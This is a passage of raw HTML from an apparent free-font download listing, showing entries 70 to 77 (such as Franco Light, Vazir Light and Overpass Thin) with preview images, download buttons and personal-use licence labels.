						<div class="row align-items-center no-gutters" id="hfid487757" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Meera-Inimai-Regular.font"  id="urlidi487757" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487757&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meera-Inimai-RegularA.png" alt="Meera Inimai Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meera-Inimai-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meera-Inimai-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meera-Inimai-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meera-Inimai-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meera-Inimai-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meera-Inimai-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Meera-Inimai-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Meera-Inimai-Regular.font" id="urlidd487757" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Meera-Inimai-Regular.font">Meera Inimai Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487757"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_Franco-Light.font" id="urlidt914291" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="70. Franco Light">70. Franco Light</a>
						<div class="row align-items-center no-gutters" id="hfid914291" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Franco-Light.font"  id="urlidi914291" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914291&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-LightA.png" alt="Franco Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Franco-Light.font" id="urlidd914291" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Franco-Light.font">Franco Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914291"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_conoSans-Reduced-35-Thin.font" id="urlidt1229673" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="71. ?conoSans Reduced 35 Thin">71. ?conoSans Reduced 35 Thin</a>
						<div class="row align-items-center no-gutters" id="hfid1229673" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_conoSans-Reduced-35-Thin.font"  id="urlidi1229673" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229673&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-35-ThinA.png" alt="?conoSans Reduced 35 Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-35-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-35-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-35-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-35-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-35-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-35-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-35-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_conoSans-Reduced-35-Thin.font" id="urlidd1229673" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_conoSans-Reduced-35-Thin.font">?conoSans Reduced 35 Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229673"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Gyneric-BRK.font" id="urlidt317720" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="72. Gyneric BRK">72. Gyneric BRK</a>
						<div class="row align-items-center no-gutters" id="hfid317720" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gyneric-BRK.font"  id="urlidi317720" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317720&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/Y/FF_Gyneric-BRKA.png" alt="Gyneric BRK Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/Y/FF_Gyneric-BRKA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/Y/FF_Gyneric-BRKA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/Y/FF_Gyneric-BRKa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/Y/FF_Gyneric-BRKa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/Y/FF_Gyneric-BRK0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/Y/FF_Gyneric-BRK01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/Y/FF_Gyneric-BRKA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gyneric-BRK.font" id="urlidd317720" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gyneric-BRK.font">Gyneric BRK font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317720"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_Elgethy-Bold-Condensed.font" id="urlidt290392" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="73. Elgethy Bold Condensed">73. Elgethy Bold Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid290392" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Elgethy-Bold-Condensed.font"  id="urlidi290392" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290392&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Bold-CondensedA.png" alt="Elgethy Bold Condensed Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Bold-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Bold-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Bold-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Bold-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Bold-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Bold-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elgethy-Bold-CondensedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Elgethy-Bold-Condensed.font" id="urlidd290392" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Elgethy-Bold-Condensed.font">Elgethy Bold Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290392"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Vazir-Light-FD.font" id="urlidt914576" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="74. Vazir Light FD">74. Vazir Light FD</a>
						<div class="row align-items-center no-gutters" id="hfid914576" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vazir-Light-FD.font"  id="urlidi914576" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914576&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Light-FDA.png" alt="Vazir Light FD Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Light-FDA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Light-FDA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Light-FDa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Light-FDa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Light-FD0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Light-FD01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Light-FDA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vazir-Light-FD.font" id="urlidd914576" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vazir-Light-FD.font">Vazir Light FD font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914576"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Vazir-Light.font" id="urlidt914581" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="75. Vazir Light">75. Vazir Light</a>
						<div class="row align-items-center no-gutters" id="hfid914581" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vazir-Light.font"  id="urlidi914581" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914581&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-LightA.png" alt="Vazir Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vazir-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vazir-Light.font" id="urlidd914581" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vazir-Light.font">Vazir Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914581"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Overpass-Thin.font" id="urlidt480064" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="76. Overpass Thin">76. Overpass Thin</a>
						<div class="row align-items-center no-gutters" id="hfid480064" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Overpass-Thin.font"  id="urlidi480064" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=480064&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ThinA.png" alt="Overpass Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Overpass-Thin.font" id="urlidd480064" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Overpass-Thin.font">Overpass Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid480064"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_NovemberRain.font" id="urlidt626516" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="77. NovemberRain">77. NovemberRain</a>
						<div class="row align-items-center no-gutters" id="hfid626516" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NovemberRain.font"  id="urlidi626516" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=626516&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NovemberRainA.png" alt="NovemberRain Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_NovemberRainA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
